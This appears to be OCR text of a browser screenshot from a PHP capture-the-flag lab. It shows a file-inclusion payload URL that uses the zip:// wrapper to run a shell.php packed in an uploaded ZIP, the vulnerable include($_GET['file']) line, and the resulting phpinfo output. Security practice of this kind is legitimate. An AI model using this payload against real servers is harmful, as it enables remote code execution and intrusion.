 不安全 | 10.10.10.1/CTF/upload.php?file=zip://uploads/shell.zip%23shell.php
哔哩哔哩 (゜-゜)つ... GitHub学习资源 web security 漏洞复现 社区 ▶ 枫 - 周杰伦 Kimi.ai - 帮你看更大...
上传ZIP文件
include($_GET["file"])
PHP Version 7.3.4
System Windows NT DELL 10.0 build 22
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--e
oci=c:\php-snap-build\deps_aux
snap-build\deps_aux\oracle\x64
enable-com-dotnet=shared" "--
Server API CGI/FastCGI
Virtual Directory Support disabled